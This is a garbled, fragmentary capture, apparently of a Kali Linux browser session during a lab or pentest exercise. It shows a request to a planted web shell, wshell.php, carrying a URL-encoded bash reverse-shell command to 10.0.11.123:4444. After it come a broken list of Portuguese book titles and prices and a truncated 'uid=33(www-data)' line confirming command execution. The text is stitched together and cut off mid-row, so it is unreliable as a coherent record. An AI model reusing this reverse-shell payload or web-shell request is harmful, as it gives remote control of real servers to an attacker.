 172.16.15.140/assets/wshell.php?0=%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.11.123%2F4444%200%3E%261%27
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 Segredos R$69,00 Os segredos sessenta e nove Harv 2 Gold R$57,00 Gold ciquenta e sete Salgado 3 Selling R$47,00 Selling quarenta e sete Neil 4 Mundo R$59,00 O Mundo ci
sete Smith 6 Pai Rico R$43,00 Pai Rico quarenta e tres Robert 7 A Blibia R$92,00 Biblia noventa e dois Jeffrey 8 Economia R$75,00 Economia setenta e cinco Diego 9 Beatles R$3
R$64,00 Vendas sessenta e quatro Julio 11 Mestre R$100,00 Mestre cem Joao 12 Poder R$52,00 O Poder ciquenta e dois Kepler 1 uid=33(www-data) gid=33(www-data) groups=